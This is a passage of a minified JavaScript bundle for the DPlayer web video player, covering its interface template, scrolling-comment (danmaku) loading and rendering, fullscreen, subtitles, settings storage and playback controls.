failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",AirPlay:"無線投屏",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"直播","Video info":"影片統計訊息"}},u=a(17),y=a.n(u),h=a(18),m=a.n(h),f=a(19),v=a.n(f),b=a(20),g=a.n(b),w=a(21),x=a.n(w),k=a(22),S=a.n(k),T=a(23),L=a.n(T),E=a(24),q=a.n(E),B=a(25),M=a.n(B),z=a(26),C=a.n(z),A=a(27),O=a.n(A),P=a(28),F=a.n(P),j=a(29),_=a.n(j),Y=a(30),D=a.n(Y),R=a(31),I=a.n(R),H=a(32),W=a.n(H),N=a(33),U=a.n(N),V={play:y.a,pause:m.a,volumeUp:v.a,volumeDown:g.a,volumeOff:x.a,full:S.a,fullWeb:L.a,setting:q.a,right:M.a,comment:C.a,commentOff:O.a,send:F.a,pallette:_.a,camera:D.a,subtitle:W.a,loading:U.a,airplay:I.a},X=a(34),Q=a.n(X);function $(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var J=($(K.prototype,[{key:"init",value:function(){this.container.innerHTML=Q()({options:this.options,index:this.index,tran:this.tran,icons:V,mobile:s.isMobile,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,airplay:this.options.airplay,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.mobilePlayButton=this.container.querySelector(".dplayer-mobile-play"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.airplayButton=this.container.querySelector(".dplayer-airplay-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}]),K);function K(e){!function(e){if(!(e instanceof K))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.container,this.options=e.options,this.index=e.index,this.tran=e.tran,this.init()}function Z(e){return(Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function G(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ee=(G(te.prototype,[{key:"load",value:function(){var e,t=this;e=this.options.api.maximum?"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id,"&max=").concat(this.options.api.maximum):"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id);var a=(this.options.api.addition||[]).slice(0);a.push(e),this.events&&this.events.trigger("danmaku_load_start",a),this._readAllEndpoints(a,function(e){t.dan=[].concat.apply([],e).sort(function(e,t){return e.time-t.time}),window.requestAnimationFrame(function(){t.frame()}),t.options.callback(),t.events&&t.events.trigger("danmaku_load_end")})}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(a,n){for(var o=this,r=[],i=0,e=function(t){o.options.apiBackend.read({url:a[t],success:function(e){r[t]=e,++i===a.length&&n(r)},error:function(e){o.options.error(e||o.options.tran("Danmaku load failed")),r[t]=[],++i===a.length&&n(r)}})},t=0;t<a.length;++t)e(t)}},{key:"send",value:function(e,t){var a=this,n={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:n,success:t,error:function(e){a.options.error(e||a.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,n),this.danIndex++;var o={text:this.htmlEncode(n.text),color:n.color,type:n.type,border:"2px solid ".concat(this.options.borderColor)};this.draw(o),this.events&&this.events.trigger("danmaku_send",n)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],a=[];t&&this.options.time()>parseFloat(t.time);)a.push(t),t=this.dan[++this.danIndex];this.draw(a)}window.requestAnimationFrame(function(){e.frame()})}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(o){var p=this;if(this.showing){var r=this.options.height,c=this.container.offsetWidth,e=this.container.offsetHeight,u=parseInt(e/r),y=function(e){return(c+e)/5},i=function(l,s,e){for(var d=c/y(e),t=function(e){var t,a,n,o=p.danTunnel[s][e+""];if(!o||!o.length)return p.danTunnel[s][e+""]=[l],l.addEventListener("animationend",function(){p.danTunnel[s][e+""].splice(0,1)}),{v:e%u};if("right"!==s)return"continue";for(var r=0;r<o.length;r++){var i=(t=o[r],a=t.offsetWidth||parseInt(t.style.width),n=t.getBoundingClientRect().right||p.container.getBoundingClientRect().right+a,p.container.getBoundingClientRect().right-n-10);if(i<=c-d*y(parseInt(o[r].style.width))||i<=0)break;if(r===o.length-1)return p.danTunnel[s][e+""].push(l),l.addEventListener("animationend",function(){p.danTunnel[s][e+""].splice(0,1)}),{v:e%u}}},a=0;p.unlimited||a<u;a++){var n=t(a);switch(n){case"continue":continue;default:if("object"===Z(n))return n.v}}return-1};"[object Array]"!==Object.prototype.toString.call(o)&&(o=[o]);for(var l=document.createDocumentFragment(),t=function(e){o[e].type=s.number2Type(o[e].type),o[e].color||(o[e].color=16777215);var t=document.createElement("div");t.classList.add("dplayer-danmaku-item"),t.classList.add("dplayer-danmaku-".concat(o[e].type)),o[e].border?t.innerHTML='<span style="border:'.concat(o[e].border,'">').concat(o[e].text,"</span>"):t.innerHTML=o[e].text,t.style.opacity=p._opacity,t.style.color=s.number2Color(o[e].color),t.addEventListener("animationend",function(){p.container.removeChild(t)});var a=p._measure(o[e].text),n=void 0;switch(o[e].type){case"right":0<=(n=i(t,o[e].type,a))&&(t.style.width=a+1+"px",t.style.top=r*n+"px",t.style.transform="translateX(-".concat(c,"px)"));break;case"top":0<=(n=i(t,o[e].type))&&(t.style.top=r*n+"px");break;case"bottom":0<=(n=i(t,o[e].type))&&(t.style.bottom=r*n+"px");break;default:console.error("Can't handled danmaku type: ".concat(o[e].type))}0<=n&&(t.classList.add("dplayer-danmaku-move"),l.appendChild(t))},a=0;a<o.length;a++)t(a);return this.container.appendChild(l),l}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.transform="translateX(-".concat(e,"px)")}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}]),te);function te(e){!function(e){if(!(e instanceof te))throw new TypeError("Cannot call a class as a function")}(this),this.options=e,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}function ae(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=(ae(oe.prototype,[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var a=0;a<this.events[e].length;a++)this.events[e][a](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: ".concat(e)),null)}}]),oe);function oe(){!function(e){if(!(e instanceof oe))throw new TypeError("Cannot call a class as a function")}(this),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}function re(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ie=(re(le.prototype,[{key:"isFullScreen",value:function(){switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",a=this.isFullScreen(t);switch(a||(this.lastScrollPosition=s.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}a&&this.cancel(t)}},{key:"cancel",value:function(){switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}]),le);function le(e){var t=this;!function(e){if(!(e instanceof le))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.lastScrollPosition={left:0,top:0},this.player.events.on("webfullscreen",function(){t.player.resize()}),this.player.events.on("webfullscreen_cancel",function(){t.player.resize(),s.setScrollPosition(t.lastScrollPosition)});function a(){t.player.resize(),t.isFullScreen("browser")?t.player.events.trigger("fullscreen"):(s.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel"))}function n(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==t.player.container||(t.player.resize(),e?t.player.events.trigger("fullscreen"):(s.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel")))}/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",n),document.addEventListener("fullscreenchange",n)):(this.player.container.addEventListener("fullscreenchange",a),this.player.container.addEventListener("webkitfullscreenchange",a),document.addEventListener("msfullscreenchange",n),document.addEventListener("MSFullscreenChange",n))}function se(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var de=(se(pe.prototype,[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(s.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,s.storage.set(this.storageName[e],t)}}]),pe);function pe(e){!function(e){if(!(e instanceof pe))throw new TypeError("Cannot call a class as a function")}(this),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:e.options.hasOwnProperty("volume")?e.options.volume:.7,unlimited:(e.options.danmaku&&e.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}function ce(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ue=(ce(ye.prototype,[{key:"init",value:function(){var n=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var o=this.video.textTracks[0];o.oncuechange=function(){var e=o.activeCues[0];if(n.container.innerHTML="",e){var t=document.createElement("div");t.appendChild(e.getCueAsHTML());var a=t.innerHTML.split(/\r?\n/).map(function(e){return"<p>".concat(e,"</p>")}).join("");n.container.innerHTML=a}n.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}]),ye);function ye(e,t,a,n){!function(e){if(!(e instanceof ye))throw new TypeError("Cannot call a class as a function")}(this),this.container=e,this.video=t,this.options=a,this.events=n,this.init()}function he(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var me=(he(fe.prototype,[{key:"set",value:function(e,t,a){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[a]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}]),fe);function fe(e){!function(e){if(!(e instanceof fe))throw new TypeError("Cannot call a class as a function")}(this),this.elements={},this.elements.volume=e.volumeBar,this.elements.played=e.playedBar,this.elements.loaded=e.loadedBar,this.elements.danmaku=e.danmakuOpacityBar}function ve(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var be=(ve(ge.prototype,[{key:"init",value:function(){var t=this;this.types.map(function(e){return"fps"!==e&&t["init".concat(e,"Checker")](),e})}},{key:"initloadingChecker",value:function(){var e=this,t=0,a=0,n=!1;this.loadingChecker=setInterval(function(){e.enableloadingChecker&&(a=e.player.video.currentTime,n||a!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),n=!0),n&&t<a&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),n=!1),t=a)},100)}},{key:"initfpsChecker",value:function(){var t=this;window.requestAnimationFrame(function(){if(t.enablefpsChecker)if(t.initfpsChecker(),t.fpsStart){t.fpsIndex++;var e=new Date;1e3<e-t.fpsStart&&(t.player.infoPanel.fps(t.fpsIndex/(e-t.fpsStart)*1e3),t.fpsStart=new Date,t.fpsIndex=0)}else t.fpsStart=new Date,t.fpsIndex=0;else t.fpsStart=0,t.fpsIndex=0})}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval(function(){e.enableinfoChecker&&e.player.infoPanel.update()},1e3)}},{key:"enable",value:function(e){this["enable".concat(e,"Checker")]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable".concat(e,"Checker")]=!1}},{key:"destroy",value:function(){var t=this;this.types.map(function(e){return t["enable".concat(e,"Checker")]=!1,t["".concat(e,"Checker")]&&clearInterval(t["".concat(e,"Checker")]),e})}}]),ge);function ge(e){!function(e){if(!(e instanceof ge))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}function we(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var xe=(we(ke.prototype,[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}]),ke);function ke(e){var t=this;!function(e){if(!(e instanceof ke))throw new TypeError("Cannot call a class as a function")}(this),this.container=e,this.container.addEventListener("animationend",function(){t.container.classList.remove("dplayer-bezel-transition")})}function Se(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Te=(Se(Le.prototype,[{key:"resize",value:function(e,t,a){this.container.style.width="".concat(e,"px"),this.container.style.height="".concat(t,"px"),this.container.style.top="".concat(2-t,"px"),this.barWidth=a}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-".concat(160*(Math.ceil(e/this.barWidth*100)-1),"px 0"),this.container.style.left="".concat(Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150),"px")}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}]),Le);function Le(e){!function(e){if(!(e instanceof Le))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.container,this.barWidth=e.barWidth,this.container.style.backgroundImage="url('".concat(e.url,"')"),this.events=e.events}function Ee(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var qe=(Ee(Be.prototype,[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",function(){e.player.toggle()}),this.player.template.mobilePlayButton.addEventListener("click",function(){e.player.toggle()}),s.isMobile?(this.player.template.videoWrap.addEventListener("click",function(){e.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.toggle()})):(this.player.template.videoWrap.addEventListener("click",function(){e.player.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.player.toggle()}))}},{key:"initHighlights",value:function(){var n=this;this.player.on("durationchange",function(){if(1!==n.player.video.duration&&n.player.video.duration!==1/0&&n.player.options.highlight){var e=document.querySelectorAll(".dplayer-highlight");[].slice.call(e,0).forEach(function(e){n.player.template.playedBarWrap.removeChild(e)});for(var t=0;t<n.player.options.highlight.length;t++)if(n.player.options.highlight[t].text&&n.player.options.highlight[t].time){var a=document.createElement("div");a.classList.add("dplayer-highlight"),a.style.left=n.player.options.highlight[t].time/n.player.video.duration*100+"%",a.innerHTML='<span class="dplayer-highlight-text">'+n.player.options.highlight[t].text+"</span>",n.player.template.playedBarWrap.insertBefore(a,n.player.template.playedBarTime)}}})}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new Te({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160,e.player.template.barWrap.offsetWidth)}))}},{key:"initPlayedBar",value:function(){function a(e){var t=((e.clientX||e.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(o.player.template.playedBarWrap))/o.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),o.player.bar.set("played",t,"width"),o.player.template.ptime.innerHTML=s.secondToTime(t*o.player.video.duration)}function n(e){document.removeEventListener(s.nameMap.dragEnd,n),document.removeEventListener(s.nameMap.dragMove,a);var t=((e.clientX||e.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(o.player.template.playedBarWrap))/o.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),o.player.bar.set("played",t,"width"),o.player.seek(o.player.bar.get("played")*o.player.video.duration),o.player.timer.enable("progress")}var o=this;this.player.template.playedBarWrap.addEventListener(s.nameMap.dragStart,function(){o.player.timer.disable("progress"),document.addEventListener(s.nameMap.dragMove,a),document.addEventListener(s.nameMap.dragEnd,n)}),this.player.template.playedBarWrap.addEventListener(s.nameMap.dragMove,function(e){if(o.player.video.duration){var t=o.player.template.playedBarWrap.getBoundingClientRect().left,a=(e.clientX||e.changedTouches[0].clientX)-t;if(a<0||a>o.player.template.playedBarWrap.offsetWidth)return;var n=o.player.video.duration*(a/o.player.template.playedBarWrap.offsetWidth);s.isMobile&&o.thumbnails&&o.thumbnails.show(),o.thumbnails&&o.thumbnails.move(a),o.player.template.playedBarTime.style.left="".concat(a-(3600<=n?25:20),"px"),o.player.template.playedBarTime.innerText=s.secondToTime(n),o.player.template.playedBarTime.classList.remove("hidden")}}),this.player.template.playedBarWrap.addEventListener(s.nameMap.dragEnd,function(){s.isMobile&&o.thumbnails&&o.thumbnails.hide()}),s.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",function(){o.player.video.duration&&(o.thumbnails&&o.thumbnails.show(),o.player.template.playedBarTime.classList.remove("hidden"))}),this.player.template.playedBarWrap.addEventListener("mouseleave",function(){o.player.video.duration&&(o.thumbnails&&o.thumbnails.hide(),o.player.template.playedBarTime.classList.add("hidden"))}))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("browser")}),this.player.template.webFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("web")})}},{key:"initVolumeButton",value:function(){function e(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)}function t(){document.removeEventListener(s.nameMap.dragEnd,t),document.removeEventListener(s.nameMap.dragMove,e),n.player.template.volumeButton.classList.remove("dplayer-volume-active")}var n=this;this.player.template.volumeBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)}),this.player.template.volumeBarWrapWrap.addEventListener(s.nameMap.dragStart,function(){document.addEventListener(s.nameMap.dragMove,e),document.addEventListener(s.nameMap.dragEnd,t),n.player.template.volumeButton.classList.add("dplayer-volume-active")}),this.player.template.volumeButtonIcon.addEventListener("click",function(){n.player.video.muted?(n.player.video.muted=!1,n.player.switchVolumeIcon(),n.player.bar.set("volume",n.player.volume(),"width")):(n.player.video.muted=!0,n.player.template.volumeIcon.innerHTML=V.volumeOff,n.player.bar.set("volume",0,"width"))})}},{key:"initQualityButton",value:function(){var t=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",function(e){e.target.classList.contains("dplayer-quality-item")&&t.player.switchQuality(e.target.dataset.index)})}},{key:"initScreenshotButton",value:function(){var t=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",function(){var a,e=document.createElement("canvas");e.width=t.player.video.videoWidth,e.height=t.player.video.videoHeight,e.getContext("2d").drawImage(t.player.video,0,0,e.width,e.height),e.toBlob(function(e){a=URL.createObjectURL(e);var t=document.createElement("a");t.href=a,t.download="DPlayer.png",t.style.display="none",document.body.appendChild(t),t.click(),document.body.removeChild(t),URL.revokeObjectURL(a)}),t.player.events.trigger("screenshot",a)})}},{key:"initAirplayButton",value:function(){this.player.options.airplay&&(window.WebKitPlaybackTargetAvailabilityEvent?this.player.video.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){switch(e.availability){case"available":this.template.airplayButton.disable=!1;break;default:this.template.airplayButton.disable=!0}this.template.airplayButton.addEventListener("click",function(){this.video.webkitShowPlaybackTargetPicker()}.bind(this))}.bind(this.player)):this.player.template.airplayButton.style.display="none")}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide 